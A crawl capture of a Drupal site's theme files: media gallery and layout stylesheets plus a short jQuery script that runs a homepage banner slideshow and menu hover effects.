.settings-group .form-item label.option {
  font-size: 1em;
  vertical-align: middle;
}

.settings-group .form-item div.description {
  font-size: 0.87em;
  margin-top: 0;
}

.settings-group .form-inline {
  float: left;
}

.settings-group .form-inline label {
  display: none;
}

.settings-group .form-inline select {
  margin: 2em 1em 0 0;
}

.settings-group .form-inline.label label {
  display: block;
  position: absolute;
}

.settings-group .form-select.enhanced {
  margin-right: 1em;
}

.no-overflow {
  overflow: hidden;
}

.field-name-media-gallery-format .form-type-radio label.option,
.field-name-media-gallery-lightbox-extras .form-type-checkbox label.option {
  font-size: 0.94em;
  line-height: 1.2em;
}

.field-name-media-gallery-format .form-type-radio label.option .description {
  color: #666666;
  display: block;
  font-size: 0.86em;
}

.no-label label,
.no-group-label > .form-item > label {
  display: none;
}

.setting-icon {
  background: url('images/gallery-icon-sprite.png') no-repeat left top transparent;
  display: block;
  float: left;
  height: 44px;
  margin: 0 0.5em;
  width: 42px;
}

.settings-group .setting-icon {
  height: 109px;
  width: 104px;
}

.gallery-settings .setting-icon {
  background-position: -442px -57px;
}

.presentation-settings .setting-icon {
  background-position: 0 -57px;
}

.block-settings .setting-icon {
  background-position: -331px -57px;
}

.galleries-settings .setting-icon {
  background-position: -552px -57px;
}

/* @end */

/* @group Galleries form styles */

.form-media-gallery-collection .field-name-field-license {
  clear: both;
}

#edit-media-gallery-lightbox-extras {
  margin-left: 2em;
  margin-top: -1em;
}

.presentation-settings .setting-icon.display-page {
  background-position: -221px -57px;
}

.presentation-settings .setting-icon.display-lightbox {
  background-position: 0 -57px;
}

.presentation-settings .setting-icon.display-extras {
  background-position: -110px -57px;
}

/* @end */

/* @group Gallery thumbnail styles */

.media-gallery-collection a.media-gallery-thumb,
.media-gallery-media a.media-gallery-thumb,
.media-gallery-thumb img {
  display: block;
  overflow: hidden;
  position: relative;
}

.media-gallery-media > .field-items > .field-item {
  float: left;
  position: relative;
}

.media-gallery-media .media-gallery-item-wrapper {
  margin: 0.5em;
  position: relative;
}

.media-gallery-media .media-gallery-item {
  background: #FFFFFF;
  border: 1px solid #666666;
  padding: 2%;
}

.meta-wrapper,
.meta-wrapper:link,
.meta-wrapper:hover,
.meta-wrapper:visited,
.meta-wrapper:active {
  font-size: 0.8462em;
  line-height: 1.5em;
  min-height: 3em;
  vertical-align: top;
}

.meta-wrapper .media-title * .field-item,
.meta-wrapper .media-title {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  -moz-binding: url('ellipsis.xml#ellipsis');
}

.meta-wrapper {
  display: block;
  padding: 0 9%;
}

.meta-wrapper.hover {
  line-height: 1em;
  padding: 0;
}

.meta-wrapper .media-description span {
  white-space: nowrap;
}

.media-license {
  display: block;
  float: right;
  font-size: 0;
  line-height: 14px;
}

.media-gallery-media .media-license {
  float: left;
  margin: 4px 0 0;
}

.media-license span {
  background: url('images/creative-commons-sprite.png') no-repeat left top transparent;
  display: inline-block;
  font-size: 1em;
  height: 0;
  padding: 7px;
  width: 0;
}

.media-license span + span {
  margin-left: 3px;
}

.media-license.dark .copyright {
  background-position: -95px -1px;
}

.media-license.dark .attribution {
  background-position: -2px -1px;
}

.media-license.dark .non-commercial {
  background-position: -25px -1px;
}

.media-license.dark .share-alike {
  background-position: -49px -1px;
}

.media-license.dark .no-deriv {
  background-position: -72px -1px;
}

.media-license.light .copyright {
  background-position: -95px -51px;
}

.media-license.light .attribution {
  background-position: -2px -51px;
}

.media-license.light .non-commercial {
  background-position: -25px -51px;
}

.media-license.light .share-alike {
  background-position: -49px -51px;
}

.media-license.light .no-deriv {
  background-position: -72px -51px;
}

.media-license.medium .copyright {
  background-position: -95px -26px;
}

.media-license.medium .attribution {
  background-position: -2px -26px;
}

.media-license.medium .non-commercial {
  background-position: -25px -26px;
}

.media-license.medium .share-alike {
  background-position: -49px -26px;
}

.media-license.medium .no-deriv {
  background-position: -72px -26px;
}

.meta-wrapper.hover {
  color: #666;
  display: none;
  left: -2px;
  line-height: 1.25em;
  margin: -7px 0 0;
  min-height: 0;
  min-width: 100%;
  position: absolute;
  *right: -2px;
  top: 100%;
  z-index: 1;
}

.meta-wrapper.hover .slider {
  background: url('images/hover-bubble.png') no-repeat left top transparent;
  display: block;
}

.meta-wrapper.hover .slider.top {
  padding-left: 53px;
}

.meta-wrapper.hover .slider.top-inner {
  background-position: right -48px;
  height: 14px;
}

.meta-wrapper.hover .slider.meta-outer {
  background: url('images/hover-bubble-middle.png') repeat-y left top transparent;
  padding-left: 0.5em;
}

.meta-wrapper.hover .slider.meta-inner {
  background: url('images/hover-bubble-middle.png') repeat-y right top transparent;
  padding-right: 0.5em;
}

.meta-wrapper.hover .slider.bottom {
  background-position: left -42px;
  padding-left: 53px;
}

.meta-wrapper.hover .slider.bottom-inner {
  background-position: right bottom;
  height: 5px;
}

.meta-wrapper .media-title {
  display: block;
  font-size: 12px;
  font-weight: bold;
  height: 1.5em;
  line-height: 1.5em;
  white-space: nowrap;
}

.meta-wrapper.hover .media-title {
  color: #000;
}

.meta-wrapper.hover .media-title a,
.meta-wrapper.hover .media-title a:hover {
  color: #000;
}

.media-gallery-item-wrapper:hover .meta-wrapper.hover,
.media-collection-item-wrapper:hover + .meta-wrapper.hover,
.meta-wrapper.hover:hover {
  display: block;
}

.meta-inner span {
  display: block;
}

.media-description span {
  display: inline;
  line-height: 1em;
}

/* @end */

/* @group Gridding styles */

.media-gallery-media {

}

.mg-col {
  display: inline-block;
  margin: 0 -0.5em 3em;
  width: 100%;
}

.mg-col > .field-items {
  width: 100%;
}

a.media-gallery-thumb img,
.media-gallery-detail img {
  height: auto;
  overflow: auto;
  width: 100%;
}

/**
 * The following widths are inflected with !important to
 * prevent users in the ThemeBuilder from destroying the
 * presentation of their galleries if they alter the width
 * of items with the .field class.
 */
.mg-col-1 > .field-items > .field-item,
.mg-col-1 .node,
.media-gallery-detail .field-items > .field-item {
  width: 100% !important;
}

.mg-col-2 > .field-items > .field-item,
.mg-col-2 .node {
  width: 50% !important;
}

.mg-col-3 > .field-items > .field-item,
.mg-col-3 .node {
  width: 33.3% !important;
}

.mg-col-4 > .field-items > .field-item,
.mg-col-4 .node {
  width: 24.96% !important;
}

.mg-col-5 > .field-items > .field-item,
.mg-col-5 .node {
  width: 20% !important;
}

.mg-col-6 > .field-items > .field-item,
.mg-col-6 .node {
  width: 16.6666666665% !important;
}

.mg-col-7 > .field-items > .field-item,
.mg-col-7 .node {
  width: 14.2857142857% !important;
}

.mg-col-8 > .field-items > .field-item,
.mg-col-8 .node {
  width: 12.5% !important;
}

.mg-col-9 > .field-items > .field-item,
.mg-col-9 .node {
  width: 11.1111111111% !important;
}

.mg-col-10 > .field-items > .field-item,
.mg-col-10 .node {
  width: 10% !important;
}

.mg-col .node-media-gallery.node-teaser {
  float: left;
}

.mg-col .node-media-gallery.node-teaser,
.mg-col .node-media-gallery.node-teaser .content {
  margin: 0;
  outline: none;
}

.mg-col .node-media-gallery.node-teaser h2 {
  display: none;
}

.mg-col .node-media-gallery.node-teaser .float-overflow {
  margin: 0.5em;
  overflow: visible;
  position: relative;
}

/* @end */

/* @group Detail page styles */

.media-gallery-detail-wrapper {
  margin-top: 1em;
}

.media-gallery-detail {
  float: left;
  margin-right: 1em;
  line-height: normal;
  max-width: 70%;
}

.media-gallery-detail-wrapper .field-name-media-description .field-item {
  word-wrap: break-word;
}

.media-gallery-detail-info {
  clear: both;
  display: inline-block;
  margin-top: 0.5em;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.media-gallery-detail-info .media-license {
  position: absolute;
  top: 0;
  right: 0;
}

.media-gallery-detail-info + .media-gallery-detail-info {
  margin-top: 1em;
}

.media-gallery-detail-image-info-wrapper {
  clear: right;
  float: right;
}

.media-gallery-image-count {
  padding-right: 1em;
}

/* @end */

/* @group Lightbox styles */

#cboxSlideshow {
  right: 40px;
}

.mg-lightbox-wrapper {
  color: #666666;
}

.mg-lightbox-wrapper a,
.lightbox-stack a {
  color: #0074BD;
}

.mg-lightbox-wrapper a:link,
.mg-lightbox-wrapper a:visited,
.mg-lightbox-wrapper a:active,
.mg-lightbox-wrapper a:hover,
.lightbox-stack a:link,
.lightbox-stack a:visited,
.lightbox-stack a:active,
.lightbox-stack a:hover{
  color: #0074BD;
}

.mg-lightbox-wrapper a:hover,
.lightbox-stack a:hover {
  text-decoration: underline;
}

.mg-lightbox-wrapper .lightbox-title {
  font-size: 1.8em;
  font-weight: bold;
  padding-bottom: 0.2em;
  padding-top: 0.2em;
}

.mg-lightbox-detail {
  float: left;
  padding-right: 320px;
}

.mg-lightbox-description {
  width: 300px;
  margin-left: -300px;
  float: left;
}

.lightbox-stack {
  min-width: 250px;
}

/* @end */

/* @group Gallery of Galleries styles */

.media-collection-item-wrapper {
  padding: 9%;
  position: relative;
}

.stack-image {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 0;
}

.media-collection-item-wrapper .media-gallery-item {
  border: none;
  position: relative;
}

/* @end */

/* @group Gallery node styles */

.colorbox-supplemental-links {
  display: none;
}

/* @end */

/* @group Overrides */

a.contextual-links-trigger {
  background-position: 2px -18px;
}

a.contextual-links-trigger:hover,
div.contextual-links-active a.contextual-links-trigger {
  background-position: 2px 0;
}

/* remove extra padding around the iframe */
.ui-dialog .media-modal-frame {
  padding: 0 !important;
}

/* @end */


--- FILE ---
content_type: text/css
request_url: http://jean.ca/sites/default/themes/basic/css/layout.css?no95fk
body_size: 9811
content:
/* Layout
 * ------
 * Using a negative margin technique, adapted from ZEN. The page is loaded by this order:
 *
 * 1. Header
 * 2. Content
 * 3. Navigation menus
 * 4. Sidebar Left
 * 5. Sideabr Right */
/* remove 'auto' and the width to switch to a fluid width */
/* line 15, ../sass/layout.sass */
#page {
  width: 966px;
  margin: 0 auto;
}
#header {
  position: relative;
/*  background: #fff;*/
  margin-top: 85px;
/*  border-radius: 20px 20px 0 0;*/
  background: url('../images/bg-header.png') center top no-repeat;
}
#main {
  background: #fff;
  padding: 30px 20px 20px 20px;
  text-align: justify;
}

/* Layout rules. (Disclaimer: do not change if you're not sure you know what you're doing.) */
/* line 20, ../sass/layout.sass */
#content {
  float: left;
  width: 100%;
  margin-right: -100%;
  padding: 0;
}
#content #content-inner {
  padding-right: 20px;
}
#content #content-inner img {
  background: #fff;
	padding: 2px;
	border: 1px solid #ccc;
}

/* line 26, ../sass/layout.sass */
.sidebar {
  float: left;
}

/* line 29, ../sass/layout.sass */
#sidebar-second {
  float: right;
}

/* line 32, ../sass/layout.sass */
#footer {
  float: none;
  clear: both;
}

/* Layout Helpers */
/* line 37, ../sass/layout.sass */
#header,
#footer,
.mission,
.breadcrumb,
.node {
  clear: both;
}

/* Sidebars width
 * --------------
 * Changing the width of the sidebars is dead easy, just change the
 * values below corresponding to the sidebar you want to modify.
 * Make sure you keep negative values as negative values.
 * For example, if I want to increase the width of the left sidebar
 * to 300px, I would have to change each '190' to '300'. */
/* line 55, ../sass/layout.sass */
.two-sidebars .center,
.sidebar-first .center {
  margin-left: 190px;
}

/* line 59, ../sass/layout.sass */
#sidebar-first {
  width: 190px;
  margin-right: -190px;
}

/* line 65, ../sass/layout.sass */
.two-sidebars .center,
.sidebar-second .center {
  margin-right: 292px;
}

/* line 69, ../sass/layout.sass */
#sidebar-second {
  width: 292px;
}

/* Columns Inner
 * -------------
 * You can change the padding inside the columns without changing the
 * width of them by just usinbg the INNER div of each column */
/* line 76, ../sass/layout.sass */
.inner {
  padding: 0;
}

/* Navigation styles
 * -----------------
 * The navigation is loaded after the content, so we need to make space
 * for it, equal to its height, so if you change the height of the navigation,
 * remember to adapt the margin top of the content and sidebars. */
/* line 84, ../sass/layout.sass */
#navigation {
  float: left;
  margin-left: 0;
  margin-right: -100%;
  padding: 0;
  width: 100%;
  height: 40px;
}

/* line 94, ../sass/layout.sass */
.with-navigation #content,
.with-navigation .sidebar {
  margin-top: 40px;
}

/* Layout
 * ------
 * Using a negative margin technique, adapted from ZEN. The page is loaded by this order:
 *
 * 1. Header
 * 2. Content
 * 3. Navigation menus
 * 4. Sidebar Left
 * 5. Sideabr Right */
/* remove 'auto' and the width to switch to a fluid width */
/* line 111, ../sass/layout.sass */
#page {
  width: 966px;
  margin: 0 auto;
}

/* Layout rules. (Disclaimer: do not change if you're not sure you know what you're doing.) */
/* line 116, ../sass/layout.sass */
#content {
  float: left;
  width: 100%;
  margin-right: -100%;
  padding: 0;
}

/* line 122, ../sass/layout.sass */
.sidebar {
  float: left;
}

/* line 125, ../sass/layout.sass */
#sidebar-second {
  float: right;
}

/* line 128, ../sass/layout.sass */
#footer {
  float: none;
  clear: both;
}

/* Layout Helpers */
/* line 133, ../sass/layout.sass */
#header,
#footer,
.mission,
.breadcrumb,
.node {
  clear: both;
}

/* Sidebars width
 * --------------
 * Changing the width of the sidebars is dead easy, just change the
 * values below corresponding to the sidebar you want to modify.
 * Make sure you keep negative values as negative values.
 * For example, if I want to increase the width of the left sidebar
 * to 300px, I would have to change each '190' to '300'. */
/* line 151, ../sass/layout.sass */
.two-sidebars .center,
.sidebar-first .center {
  margin-left: 190px;
}

/* line 155, ../sass/layout.sass */
#sidebar-first {
  width: 190px;
  margin-right: -190px;
}

/* line 161, ../sass/layout.sass */
.two-sidebars .center,
.sidebar-second .center {
  margin-right: 292px;
}

/* line 165, ../sass/layout.sass */
#sidebar-second {
  width: 292px;
}

/* Columns Inner
 * -------------
 * You can change the padding inside the columns without changing the
 * width of them by just usinbg the INNER div of each column */
/* line 172, ../sass/layout.sass */
.inner {
  padding: 0;
}

/* Navigation styles
 * -----------------
 * The navigation is loaded after the content, so we need to make space
 * for it, equal to its height, so if you change the height of the navigation,
 * remember to adapt the margin top of the content and sidebars. */
/* line 180, ../sass/layout.sass */
#navigation {
  float: left;
  margin-left: 0;
  margin-right: -100%;
  padding: 0;
  width: 100%;
  height: 40px;
}

/* line 190, ../sass/layout.sass */
.with-navigation #content,
.with-navigation .sidebar {
  margin-top: 40px;
}
#block-block-1 {
  padding: 25px 0 10px 30px;
}
#block-search-form {
  position: absolute;
  top: 52px;
  right: 20px;
}

#block-search-form #edit-search-block-form--2 {
  height: 27px;
  width: 188px;
  margin-right: -5px;
  border: 1px solid #ccc;
}
#block-search-form .custom-search-button {
  position: relative;
  top: 10px;
}

#footer {
  width: 926px;
  height: 65px;
  margin: 0 0 30px 0;
  padding: 20px 20px 0 20px;
/*  background: url('../images/bg-footer.png') center top no-repeat;*/
background-color: #FFF;
}
#footer .region-footer {
  padding: 10px 0 10px 0;
  color: #88898c;
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
#footer .region-footer a {
  color: #6d6e71;
  text-decoration: underline;
}
#footer .region-footer a:hover {
  color: #6d6e71;
  text-decoration: none;
}
#footer .left {
  float: left;
}
#footer .right {
  float: right;
}

#block-block-3 {
	height: 40px;
}

#block-block-3 .block-inner{
  position: absolute;
  top: 10px;
  right: 0;
}

#block-block-3 .block-inner .share, 
#block-block-3 .block-inner .print,
#block-block-3 .block-inner .fb
 {
	margin-left: 10px;
}
#block-block-3 .resize,
#block-block-3 .share,
#block-block-3 .print,
#block-block-3 .fb {
	float: left;
}
#block-block-3 a#text_resize_increase {
	background: url('../images/bt_grandA.png') no-repeat;
	width: 17px;
	height: 16px;
	margin: 0;
}

#block-block-3 a#text_resize_decrease {
	background: url('../images/bt_petitA.png') no-repeat;
	width: 10px;
	height: 16px;
	margin: 0 0 0 5px;
}
#block-block-4 {
	position: relative;
	float: left;
	text-align: left;
	width: 292px;
	padding: 0;
	margin: 0;
	z-index:99;
}
#block-block-4 .content {
	padding: 0;
	letter-spacing: normal;
}
#block-block-4 h2.block-title {
	color: #FFF;
	font-size: 18px;
	font-weight: bold;
	height: 28px;
	padding: 8px 0 0 10px;
	margin-bottom: 0;
	background: #000;
}
#block-block-4 img {
	background: #fff;
	padding: 2px;
	border: 1px solid #ccc;
}

#block-block-4 a {
	position: absolute;
	top: 78px;
	text-decoration: underline;
	margin-left: 10px;
	font-size: 11px;
	color: #414141;
	text-transform: uppercase;
}
#block-block-4 a:hover {
	text-decoration: none;
	color: #414141;
}
#block-block-5 {
	position: absolute;
	top: 28px;
	right: 20px;
}
#block-block-5 img {
	margin-left: 5px;
}
body.node-type-nouvelle .field-name-field-nouvelle-date .field-label {
	display: none;
}
body.node-type-nouvelle .field-name-field-nouvelle-date .date-display-single {
	font-weight: bold;
}
body.page-nouvelles #block-system-main .view-id-nouvelle .view-content .views-row {
	border-bottom: 1px dashed #ccc;
	padding:15px 0 15px 0;
}
body.page-nouvelles #block-system-main .view-id-nouvelle .view-content .views-row-last {
	border-bottom: none;
}
body.node-type-evenement .field-name-field-evenement-date .date-display-single {
	font-weight: bold;
}

/**
 * Accueil - Bandeau rotatif
 */
#block-views-bandeau-block {
	margin: 0 0 0 0;
	position: relative;
	height: 485px;
}

#block-views-bandeau-block .views-row {
	position: relative;
	height: 485px;
}

#block-views-bandeau-block .views-row .views-field-php {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 966px;
}

#block-views-bandeau-block .views-row .views-field-php .bg {
	position: absolute;
	background: #000;
	bottom: 0;
	left: 0;
	width: 100%;
	opacity: 0.5;
	-moz-opacity: 0.35;
	filter: alpha(opacity=35);	
	z-index: 98;
	height: 46px;
}

#block-views-bandeau-block .views-row .views-field-php .content-wrapper {
	position: relative;
	z-index: 99;
	padding: 12px;
	text-align: right;
	color: #FFF;
	font-size: 24px;
}

#block-views-bandeau-block .views-row .views-field-php .content-wrapper a {
	color: #FFF;
	font-size: 24px;
	text-decoration: none;
}


#block-views-bandeau-block #header-cycle-pager {
	position: absolute;
	bottom: 10px;
	left: 20px;
	z-index: 100;
}

#block-views-bandeau-block #header-cycle-pager .pager-item {
	background: url('../images/bt-off.png') no-repeat;
	width: 25px;
	height: 23px;
	float: left;
	display: block;
	cursor: pointer;
}

#block-views-bandeau-block #header-cycle-pager .pager-item.activeSlide {
	background: url('../images/bt-on.png') no-repeat;
}

#block-views-bandeau-block .views-row {
	display: none;
}

#block-views-bandeau-block .views-row.active,
#block-views-bandeau-block .views-row:first-child {
	display: inline;
}

.media-gallery-collection .node {
	clear: none;
}

#content #content-inner .media-gallery-collection img,
#content #content-inner .media-gallery-item-wrapper img {
	background: none;
	padding: 0;
	border: none;
}

body.page-taxonomy-term-1 .feed-icon {
display: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://jean.ca/sites/default/themes/basic/js/basic.js?no95fk
body_size: 704
content:
(function ($) {
	Drupal.behaviors.basic = {
    attach: function (context, settings) {
      			
			if ($("#block-views-bandeau-block").length > 0){
				$('#block-views-bandeau-block .view-content', context).cycle({
					fx:     'fade',
					speed:  'slow',
					timeout: 10000,
					pager:  '#header-cycle-pager',
					pagerEvent: 'mouseover',
					pagerAnchorBuilder: function(idx, slide) {
							return '<div class="pager-item"><a href=\"#\"></a></div>';
					},
					pauseOnPagerHover: 1
				});
			}
			
			$('#block-nice_menus-1 ul li').mouseover(function(){
				$(this).addClass("menu-hover");
			}).mouseout(function(){
				$(this).removeClass("menu-hover");
			});
			
    },
  };
	
})(jQuery);